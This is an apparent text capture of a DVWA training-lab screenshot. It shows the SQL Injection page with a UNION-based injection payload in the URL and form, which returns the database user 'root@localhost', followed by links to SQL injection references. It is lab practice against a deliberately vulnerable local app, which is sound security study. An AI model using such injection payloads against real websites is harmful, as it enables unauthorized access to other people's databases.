 localhost:81/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+current_user%28%29%2C2%3B--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1' UNION SELECT cur Submit
ID: 1' UNION SELECT current_user(),2;--
First name: admin
Surname: admin
ID: 1' UNION SELECT current_user(),2;--
First name: root@localhost
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/